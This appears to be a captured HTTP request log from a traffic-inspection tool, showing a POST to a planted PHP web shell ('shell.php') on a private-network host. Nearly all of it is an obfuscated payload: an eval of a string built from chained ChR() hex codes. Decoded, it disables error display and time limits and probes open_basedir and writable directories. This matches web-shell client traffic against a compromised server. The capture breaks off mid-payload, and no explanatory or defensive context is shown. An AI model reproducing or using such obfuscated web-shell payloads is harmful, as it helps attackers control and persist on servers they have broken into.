 Flow Details
2023-03-26 20:39:23 POST http://192.168.1.136/yj/shell.php
← 200 OK text/html 162b 6ms
Request Response Detail
Host: 192.168.1.136
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (X11; Linux i586; rv:31.0) Gecko/20100101 Firefox/31.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 11904
Connection: close
URLEncoded form [m:auto]
shell: @eVAl(cHr(0x40).ChR(0x69).ChR(0x6e).ChR(0x69).ChR(0x5f).ChR(0x73).ChR(0x65).ChR(0x74).ChR(0x28).ChR(0x22).ChR(0x64).ChR(0x69)
.ChR(0x73).ChR(0x70).ChR(0x6c).ChR(0x61).ChR(0x79).ChR(0x5f).ChR(0x65).ChR(0x72).ChR(0x72).ChR(0x6f).ChR(0x72).ChR(0x73).ChR(0x22).C
hR(0x2c).ChR(0x20).ChR(0x22).ChR(0x30).ChR(0x22).ChR(0x29).ChR(0x3b).ChR(0x40).ChR(0x73).ChR(0x65).ChR(0x74).ChR(0x5f).ChR(0x74).ChR
(0x69).ChR(0x6d).ChR(0x65).ChR(0x5f).ChR(0x6c).ChR(0x69).ChR(0x6d).ChR(0x69).ChR(0x74).ChR(0x28).ChR(0x30).ChR(0x29).ChR(0x3b).ChR(0
x24).ChR(0x6f).ChR(0x70).ChR(0x64).ChR(0x69).ChR(0x72).ChR(0x3d).ChR(0x40).ChR(0x69).ChR(0x6e).ChR(0x69).ChR(0x5f).ChR(0x67).ChR(0x6
5).ChR(0x74).ChR(0x28).ChR(0x22).ChR(0x6f).ChR(0x70).ChR(0x65).ChR(0x6e).ChR(0x5f).ChR(0x62).ChR(0x61).ChR(0x73).ChR(0x65).ChR(0x64)
.ChR(0x69).ChR(0x72).ChR(0x22).ChR(0x29).ChR(0x3b).ChR(0x69).ChR(0x66).ChR(0x28).ChR(0x24).ChR(0x6f).ChR(0x70).ChR(0x64).ChR(0x69).C
hR(0x72).ChR(0x29).ChR(0x20).ChR(0x7b).ChR(0x24).ChR(0x6f).ChR(0x63).ChR(0x77).ChR(0x64).ChR(0x3d).ChR(0x64).ChR(0x69).ChR(0x72).ChR
(0x6e).ChR(0x61).ChR(0x6d).ChR(0x65).ChR(0x28).ChR(0x24).ChR(0x5f).ChR(0x53).ChR(0x45).ChR(0x52).ChR(0x56).ChR(0x45).ChR(0x52).ChR(0
x5b).ChR(0x22).ChR(0x53).ChR(0x43).ChR(0x52).ChR(0x49).ChR(0x50).ChR(0x54).ChR(0x5f).ChR(0x46).ChR(0x49).ChR(0x4c).ChR(0x45).ChR(0x4
e).ChR(0x41).ChR(0x4d).ChR(0x45).ChR(0x22).ChR(0x5d).ChR(0x29).ChR(0x3b).ChR(0x24).ChR(0x6f).ChR(0x70).ChR(0x61).ChR(0x72).ChR(0x72)
.ChR(0x3d).ChR(0x70).ChR(0x72).ChR(0x65).ChR(0x67).ChR(0x5f).ChR(0x73).ChR(0x70).ChR(0x6c).ChR(0x69).ChR(0x74).ChR(0x28).ChR(0x62).C
hR(0x61).ChR(0x73).ChR(0x65).ChR(0x36).ChR(0x34).ChR(0x5f).ChR(0x64).ChR(0x65).ChR(0x63).ChR(0x6f).ChR(0x64).ChR(0x65).ChR(0x28).ChR
(0x22).ChR(0x4c).ChR(0x7a).ChR(0x74).ChR(0x38).ChR(0x4f).ChR(0x69).ChR(0x38).ChR(0x3d).ChR(0x22).ChR(0x29).ChR(0x2c).ChR(0x24).ChR(0
x6f).ChR(0x70).ChR(0x64).ChR(0x69).ChR(0x72).ChR(0x29).ChR(0x3b).ChR(0x40).ChR(0x61).ChR(0x72).ChR(0x72).ChR(0x61).ChR(0x79).ChR(0x5
f).ChR(0x70).ChR(0x75).ChR(0x73).ChR(0x68).ChR(0x28).ChR(0x24).ChR(0x6f).ChR(0x70).ChR(0x61).ChR(0x72).ChR(0x72).ChR(0x2c).ChR(0x24)
.ChR(0x6f).ChR(0x63).ChR(0x77).ChR(0x64).ChR(0x2c).ChR(0x73).ChR(0x79).ChR(0x73).ChR(0x5f).ChR(0x67).ChR(0x65).ChR(0x74).ChR(0x5f).C
hR(0x74).ChR(0x65).ChR(0x6d).ChR(0x70).ChR(0x5f).ChR(0x64).ChR(0x69).ChR(0x72).ChR(0x28).ChR(0x29).ChR(0x29).ChR(0x3b).ChR(0x66).ChR
(0x6f).ChR(0x72).ChR(0x65).ChR(0x61).ChR(0x63).ChR(0x68).ChR(0x28).ChR(0x24).ChR(0x6f).ChR(0x70).ChR(0x61).ChR(0x72).ChR(0x72).ChR(0
x20).ChR(0x61).ChR(0x73).ChR(0x20).ChR(0x24).ChR(0x69).ChR(0x74).ChR(0x65).ChR(0x6d).ChR(0x29).ChR(0x20).ChR(0x7b).ChR(0x69).ChR(0x6
6).ChR(0x28).ChR(0x21).ChR(0x40).ChR(0x69).ChR(0x73).ChR(0x5f).ChR(0x77).ChR(0x72).ChR(0x69).ChR(0x74).ChR(0x61).ChR(0x62).ChR(0x6c)
.ChR(0x65).ChR(0x28).ChR(0x24).ChR(0x69).ChR(0x74).ChR(0x65).ChR(0x6d).ChR(0x29).ChR(0x29).ChR(0x7b).ChR(0x63).ChR(0x6f).ChR(0x6e).C
hR(0x74).ChR(0x69).ChR(0x6e).ChR(0x75).ChR(0x65).ChR(0x3b).ChR(0x7d).ChR(0x3b).ChR(0x24).ChR(0x74).ChR(0x6d).ChR(0x64).ChR(0x69).ChR